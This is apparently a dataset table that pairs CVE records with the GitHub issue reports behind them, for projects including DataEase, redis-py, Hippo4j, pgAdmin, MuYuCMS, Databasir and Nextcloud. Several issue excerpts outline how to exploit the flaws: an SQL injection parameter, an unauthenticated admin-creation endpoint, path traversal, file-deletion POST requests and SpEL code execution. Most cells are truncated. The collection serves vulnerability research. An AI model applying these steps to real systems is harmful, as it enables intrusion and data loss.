cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2023-28437 | 2023-03-25T00:15:08.243 | Dataease is an open source data visualization and analysis tool. The blacklist for SQL injection protection is missing entries. This vulnerability has been fixed in version 1.18.5. There are no known workarounds. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/dataease/dataease/issues/4795"
},
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dataease:dataease:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2A6525A4-9AFC-4166-83A7-7986DA122308",
"versionEndExcluding": "1.18.5",
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/dataease/dataease/issues/4795 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"dataease",
"dataease"

] | **DataEase 版本**
v1.18.4
**Bug 描述**
sql编写不规范导致SQL注入,防御SQL注入的关键字黑名单有遗漏,可以用黑名单之外的的方法进行注入
**Bug 重现步骤**
1. 接口/api/sys_msg/list/1/10,漏洞参数orders,插入单引号后sql报错
2 由于src/main/java/io/dataease/ext/ExtSysMsgMa... | [Bug] sql编写不规范导致SQL注入,防御SQL注入的关键字黑名单会被绕过 | https://api.github.com/repos/dataease/dataease/issues/4795/comments | 2 | 2023-03-16T09:40:53Z | 2023-03-24T01:28:58Z | https://github.com/dataease/dataease/issues/4795 | 1,627,070,238 | 4,795 | 4,888 |
CVE-2023-28858 | 2023-03-26T19:15:06.780 | redis-py before 4.5.3 leaves a connection open after canceling an async Redis command at an inopportune time, and can send response data to the client of an unrelated request in an off-by-one manner. NOTE: this CVE Record was initially created in response to reports about ChatGPT, and 4.3.6, 4.4.3, and 4.5.3 were relea... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.7,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/redis/redis-py/compare/v4.3.5...v4.3.6"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/redis/redis-py/compare/v4.4.2...v4.4.3"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redis:redis-py:*:*:*:*:*:*:*:*",
"matchCriteriaId": "01B96893-5078-47C0-A2F2-D1039A45152D",
"versionEndExcluding": "4.3.6",
"versionEndIncluding": null,
"versionStartExcludin... | [
"193"
] | 193 | https://github.com/redis/redis-py/issues/2624 | [
"Issue Tracking"
] | github.com | [
"redis",
"redis-py"
] |
**Version**: 4.5.1
**Platform**: Python 3.8 / Ubuntu (but really, any platform will likely suffer the same issue)
**Description**: Canceling async Redis command leaves connection open, in unsafe state for future commands
The issue here is really the same as #2579, except that it generalizes it to all comma... | Off by 1 - Canceling async Redis command leaves connection open, in unsafe state for future commands | https://api.github.com/repos/redis/redis-py/issues/2624/comments | 7 | 2023-03-17T13:37:42Z | 2023-06-24T08:54:44Z | https://github.com/redis/redis-py/issues/2624 | 1,629,335,140 | 2,624 | 4,889 |
CVE-2023-28859 | 2023-03-26T19:15:06.850 | redis-py before 4.4.4 and 4.5.x before 4.5.4 leaves a connection open after canceling an async Redis command at an inopportune time, and can send response data to the client of an unrelated request. (This could, for example, happen for a non-pipeline operation.) NOTE: the solutions for CVE-2023-28859 address data leaka... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/redis/redis-py/issues/2665"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/redis/redi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redis:redis-py:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8BF5D290-49BC-4C70-B801-9DCE97070663",
"versionEndExcluding": "4.4.4",
"versionEndIncluding": null,
"versionStartExcludin... | [
"459"
] | 459 | https://github.com/redis/redis-py/issues/2665 | [
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"redis",
"redis-py"
] |
**Version**: 4.5.3
**Platform**: Python 3.8 on Ubuntu / Generic
**Description**: Canceling async Redis command leaves connection open, in unsafe state for future commands
This is a reincarnation of #2624, which was closed with an incomplete fix and a possibly unreliable test case. This is the same issue tha... | Canceling async Redis command leaves connection open, in unsafe state for future commands | https://api.github.com/repos/redis/redis-py/issues/2665/comments | 22 | 2023-03-25T17:55:23Z | 2023-06-27T09:43:48Z | https://github.com/redis/redis-py/issues/2665 | 1,640,603,645 | 2,665 | 4,890 |
CVE-2023-27096 | 2023-03-27T14:15:08.033 | Insecure Permissions vulnerability found in OpenGoofy Hippo4j v.1.4.3 allows attacker to obtain sensitive information via the ConfigVerifyController function of the Tenant Management module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/opengoofy/hippo4j/issues/1060"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adv... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opengoofy:hippo4j:1.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "8FDE6062-50F4-4276-8D27-337745FF8AF1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"732"
] | 732 | https://github.com/opengoofy/hippo4j/issues/1060 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"opengoofy",
"hippo4j"
] | UserController for the Tenant Management module module of hippo4j. An unauthorized access vulnerability arises from the newly added tenant information
AddUser method to perform the current operation of user authentication, leads to any user can access hippo4j/v1 / cs/auth/users/add interface new super administrator pr... | [Bug] Hippo4j monitors unauthorized access vulnerabilities | https://api.github.com/repos/opengoofy/hippo4j/issues/1060/comments | 0 | 2023-02-20T08:59:53Z | 2023-09-01T08:28:49Z | https://github.com/opengoofy/hippo4j/issues/1060 | 1,591,420,797 | 1,060 | 4,891 |
CVE-2023-0241 | 2023-03-27T21:15:10.147 | pgAdmin 4 versions prior to v6.19 contains a directory traversal vulnerability. A user of the product may change another user's settings or alter the database. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/pgadmin-org/pgadmin4/issues/5734"
},
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "https://jvn.jp/en/jp/JVN01... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:postgresql:pgadmin_4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4EC61F67-FCC9-4152-841C-CC9E21D484E3",
"versionEndExcluding": "6.19",
"versionEndIncluding": null,
"versionStartExc... | [
"22"
] | 22 | https://github.com/pgadmin-org/pgadmin4/issues/5734 | [
"Issue Tracking",
"Patch"
] | github.com | [
"pgadmin-org",
"pgadmin4"
] | **Describe the bug**
pgAdmin users who are authenticated can access each other's directories and files by providing relative paths.
**To Reproduce**
Steps to reproduce the behavior:
1. Start pgAdmin in the Server mode. You need to create two users 'user1@xyz.com' and 'user2@xyz.com'.
2. Login as user1 and expo... | pgAdmin users who are authenticated can access each other's directories and files by providing relative paths | https://api.github.com/repos/pgadmin-org/pgadmin4/issues/5734/comments | 1 | 2023-01-13T06:52:18Z | 2023-01-17T08:04:13Z | https://github.com/pgadmin-org/pgadmin4/issues/5734 | 1,531,801,105 | 5,734 | 4,892 |
CVE-2023-26924 | 2023-03-27T22:15:21.967 | LLVM a0dab4950 has a segmentation fault in mlir::outlineSingleBlockRegion. NOTE: third parties dispute this because the LLVM security policy excludes "Language front-ends ... for which a malicious input file can cause undesirable behavior." | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/Colloportus0/fc16d10d74aedf89d5d1d020ebb89c0c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:llvm:llvm:2023-01-22:*:*:*:*:*:*:*",
"matchCriteriaId": "71350E43-57E7-48F3-AD46-043D4988D2BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/llvm/llvm-project/issues/60216 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"llvm",
"llvm-project"
] | MLIR built at commit https://github.com/llvm/llvm-project/commit/a0dab4950
Reproduced with:
```shell
mlir-opt --test-scf-if-utils temp.mlir
```
`temp.mlir`:
```mlir
func.func @func(
%arg0: index,
%arg1: index,
%arg2: index,
%arg3: memref<2xf32>) -> memref<2xf32> {
%0 = memref.alloc() : memref<2x... | [mlir] `mlir::outlineSingleBlockRegion` crashes with segmentation fault. | https://api.github.com/repos/llvm/llvm-project/issues/60216/comments | 10 | 2023-01-22T17:08:45Z | 2023-08-02T16:45:00Z | https://github.com/llvm/llvm-project/issues/60216 | 1,552,201,934 | 60,216 | 4,893 |
CVE-2023-27700 | 2023-03-28T01:15:10.577 | MuYuCMS v2.2 was discovered to contain an arbitrary file deletion vulnerability via the component /accessory/picdel.html. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms_project:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AFED72CC-F677-4F0C-9412-FBA439ABAD0C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"22"
] | 22 | https://github.com/MuYuCMS/MuYuCMS/issues/8 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | Vulnerability exists in picdel.html
1、 We put a txt file in the root of our website with the file name test.txt.
2、Constructing packets after logging into the backend
```
POST /admin.php/accessory/picdel.html HTTP/1.1
Host: test.test
Content-Length: 54
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: M... | MuYucms picdel.html has Arbitrary file deletion vulnerability | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/8/comments | 1 | 2023-02-27T08:40:09Z | 2023-04-24T01:42:11Z | https://github.com/MuYuCMS/MuYuCMS/issues/8 | 1,600,726,595 | 8 | 4,894 |
CVE-2023-27701 | 2023-03-28T14:15:07.450 | MuYuCMS v2.2 was discovered to contain an arbitrary file deletion vulnerability via the component /database/sqldel.html. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/MuYuCMS/MuYuCMS/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/MuYuCMS/Mu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:muyucms:muyucms:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E558AF9C-EBCD-4299-94C6-E32EC2D9C336",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"862"
] | 862 | https://github.com/MuYuCMS/MuYuCMS/issues/9 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"MuYuCMS",
"MuYuCMS"
] | Vulnerability exists in sqldel.html
1、 We put a txt file in the root of our website with the file name test.txt.
2、Constructing packets after logging into the backend
```
POST /admin.php/database/sqldel.html HTTP/1.1
Host: test.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.test
... | MuYucms sqldel.html has Arbitrary file deletion vulnerability | https://api.github.com/repos/MuYuCMS/MuYuCMS/issues/9/comments | 1 | 2023-02-27T09:02:58Z | 2023-04-24T01:41:21Z | https://github.com/MuYuCMS/MuYuCMS/issues/9 | 1,600,758,835 | 9 | 4,895 |
CVE-2023-26923 | 2023-03-28T15:15:06.933 | Musescore 3.0 to 4.0.1 has a stack buffer overflow vulnerability that occurs when reading misconfigured midi files. If attacker can additional information, attacker can execute arbitrary code. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrity... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/musescore/MuseScore/issues/16346"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/mu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:musescore:musescore:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3B9C65BD-6EF2-45F2-8FB7-54B87F63DF87",
"versionEndExcluding": null,
"versionEndIncluding": "4.0.1",
"versionStartExc... | [
"787"
] | 787 | https://github.com/musescore/MuseScore/issues/16346 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"musescore",
"MuseScore"
] | **Describe the bug**
It only affects the Windows version.
In src/importexport/midi/internal/midishared/midifile.cpp
```cpp
void MidiFile::skip(qint64 len)
{
// Note: if MS is updated to use Qt 5.10, this can be implemented with QIODevice::skip(), which should be more efficient
// as bytes do not ne... | [MU4 Issue] Stack buffer overflow vulnerability while parse MIDI file | https://api.github.com/repos/musescore/MuseScore/issues/16346/comments | 8 | 2023-02-13T14:23:48Z | 2023-03-29T09:26:30Z | https://github.com/musescore/MuseScore/issues/16346 | 1,582,447,704 | 16,346 | 4,896 |
CVE-2023-27821 | 2023-03-28T17:15:12.293 | Databasir v1.0.7 was discovered to contain a remote code execution (RCE) vulnerability via the mockDataScript parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/luelueking/Databasir-1.0.7-vuln-poc"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:databasir:databasir:1.0.7:*:*:*:*:*:*:*",
"matchCriteriaId": "DFE4F93A-FF0A-4C76-A3C9-03BED4938A44",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"917"
] | 917 | https://github.com/vran-dev/databasir/issues/269 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"vran-dev",
"databasir"
] | ### 影响
Databasir is a team-oriented relational database model document management platform.
Databasir 1.0.7 has remote code execution vulnerability.
Remote code execution vulnerability is a Web security vulnerability, we can execute any command, such as `open -a Calculator`
### 不安全的代码
`SpelScriptEvaluator`使用... | database-1.0.7 存在RCE漏洞 | https://api.github.com/repos/vran-dev/databasir/issues/269/comments | 0 | 2023-02-13T05:19:10Z | 2023-03-03T13:15:58Z | https://github.com/vran-dev/databasir/issues/269 | 1,581,679,192 | 269 | 4,897 |
CVE-2023-28643 | 2023-03-30T19:15:06.607 | Nextcloud server is an open source home cloud implementation. In affected versions when a recipient receives 2 shares with the same name, while a memory cache is configured, the second share will replace the first one instead of being renamed to `{name} (2)`. It is recommended that the Nextcloud Server is upgraded to 2... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/nextcloud/security-advisories/security/advisories/GHSA-hhq4-4pr8-wm27"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nextcloud:nextcloud_server:*:*:*:*:-:*:*:*",
"matchCriteriaId": "06D75B2D-F295-44BB-8189-8A48F88EEBEF",
"versionEndExcluding": "24.0.9",
"versionEndIncluding": null,
"version... | [
"706"
] | 706 | https://github.com/nextcloud/server/issues/34015 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"nextcloud",
"server"
] | ### ⚠️ This issue respects the following points: ⚠️
- [X] This is a **bug**, not a question or a configuration/webserver/proxy issue.
- [X] This issue is **not** already reported on Github _(I've searched it)_.
- [X] Nextcloud Server **is** up to date. See [Maintenance and Release Schedule](https://github.com/next... | [Bug]: Name collision of shared folders | https://api.github.com/repos/nextcloud/server/issues/34015/comments | 12 | 2022-09-11T09:12:18Z | 2023-03-01T06:15:06Z | https://github.com/nextcloud/server/issues/34015 | 1,368,883,194 | 34,015 | 4,898 |
CVE-2023-1746 | 2023-03-30T23:15:06.583 | A vulnerability, which was classified as problematic, was found in Dreamer CMS up to 3.5.0. Affected is an unknown function of the component File Upload Handler. The manipulation leads to cross site scripting. It is possible to launch the attack remotely. VDB-224634 is the identifier assigned to this vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/iteachyou-wjn/dreamer_cms/issues/11"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dreamer_cms_project:dreamer_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0C1C7C40-7926-43C6-A5FD-BDA75DD02CAA",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.0",
"ver... | [
"79"
] | 79 | https://github.com/iteachyou-wjn/dreamer_cms/issues/11 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"iteachyou-wjn",
"dreamer_cms"
] | Hello, I'm a penetration test engineer
I found that the upload function point of the interface did not verify the suffix or content of the uploaded file, resulting in the arbitrary upload of maliciously constructed content for xss hijacking.
:
```
static char* mallocAndJoin2Dir(const char *dir1, const char *dir2) {
const size_t dir1Size = strlen(dir1);
cons... | Buffer overrun can happen in util.c | https://api.github.com/repos/facebook/zstd/issues/3200/comments | 1 | 2022-07-18T05:52:00Z | 2023-04-12T06:41:40Z | https://github.com/facebook/zstd/issues/3200 | 1,307,438,543 | 3,200 | 4,900 |
CVE-2023-26112 | 2023-04-03T05:15:07.753 | All versions of the package configobj are vulnerable to Regular Expression Denial of Service (ReDoS) via the validate function, using (.+?)\((.*)\).
**Note:** This is only exploitable in the case of a developer, putting the offending value in a server side configuration file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 3.7,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "report@snyk.io",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/DiffSK/configobj/issues/232"
},
{
"source": "report@snyk.io",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/6BO4RLMYEJOD... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:configobj_project:configobj:*:*:*:*:*:*:*:*",
"matchCriteriaId": "712117B4-DF06-4167-8EE1-1244D60A1C11",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"1333"
] | 1333 | https://github.com/DiffSK/configobj/issues/232 | [
"Issue Tracking"
] | github.com | [
"DiffSK",
"configobj"
] | The affected code is located in [validate.py-line660](https://github.com/DiffSK/configobj/blob/a58c2f4de0e9e854daa67fec630506e5a461eea9/src/configobj/validate.py#L660). It uses the vulnerable regular expression `(.+?)\((.*)\)`. When the match fails, it will cause catastrophic backtracking.
I trigger the vulnerability ... | A ReDoS vulnerability exists in ./src/configobj/validate.py | https://api.github.com/repos/DiffSK/configobj/issues/232/comments | 10 | 2023-01-27T12:20:20Z | 2024-09-17T11:25:29Z | https://github.com/DiffSK/configobj/issues/232 | 1,559,673,103 | 232 | 4,901 |
CVE-2023-28834 | 2023-04-03T17:15:06.883 | Nextcloud Server is an open source personal cloud server. Nextcloud Server 24.0.0 until 24.0.6 and 25.0.0 until 25.0.4, as well as Nextcloud Enterprise Server 23.0.0 until 23.0.11, 24.0.0 until 24.0.6, and 25.0.0 until 25.0.4, have an information disclosure vulnerability. A user was able to get the full data directory ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "security-advisories@github.com",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/nextcloud/security-advisories/security/advisories/GHSA-5w64-6c42-rgcv"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nextcloud:nextcloud_server:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "8C96D16D-F7EB-4674-A02A-FD5AC82CAC57",
"versionEndExcluding": "23.0.14",
"versionEndIncluding": null,
... | [
"212"
] | 212 | https://github.com/nextcloud/server/issues/33883 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nextcloud",
"server"
] | ### ⚠️ This issue respects the following points: ⚠️
- [X] This is a **bug**, not a question or a configuration/webserver/proxy issue.
- [X] This issue is **not** already reported on Github _(I've searched it)_.
- [X] Nextcloud Server **is** up to date. See [Maintenance and Release Schedule](https://github.com/nextclou... | [Bug]: the complete server installation path is visible in cloud/user endpoint | https://api.github.com/repos/nextcloud/server/issues/33883/comments | 3 | 2022-09-02T22:29:21Z | 2023-01-23T16:13:28Z | https://github.com/nextcloud/server/issues/33883 | 1,360,657,500 | 33,883 | 4,902 |
CVE-2023-26916 | 2023-04-03T22:15:07.060 | libyang from v2.0.164 to v2.1.30 was discovered to contain a NULL pointer dereference via the function lys_parse_mem at lys_parse_mem.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CESNET/libyang/issues/1979"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedorapro... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45E8D3A2-7CA5-4C1C-B0EB-6AD5BC13D455",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.30",
"versionStartExcludi... | [
"476"
] | 476 | https://github.com/CESNET/libyang/issues/1979 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CESNET",
"libyang"
